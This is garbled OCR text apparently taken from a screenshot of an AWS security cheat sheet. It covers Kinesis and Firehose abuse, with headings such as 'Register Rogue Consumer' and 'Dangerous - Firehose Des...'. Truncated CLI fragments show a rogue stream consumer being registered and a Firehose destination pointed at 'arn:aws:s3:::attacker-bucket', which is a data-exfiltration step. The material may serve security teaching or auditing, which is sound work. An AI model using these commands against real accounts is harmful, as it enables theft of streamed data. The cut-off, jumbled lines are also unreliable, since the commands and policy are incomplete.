
Register Rogue Consumer
Copy
elivery-stream-name logs -
aws kinesis register-stre
1 --destination-id dest-1 
esis:us-east-1:123:stream
rn:aws:s3:::attacker-bucke
consumer
ehose
List Video Streams
Copy
m --delivery-stream-name 
aws kinesisvideo list-str
Description.Destinations'
e:StreamName,ARN:StreamAR
✗
Dangerous - Firehose Des
{

  "Effect": "Allow",
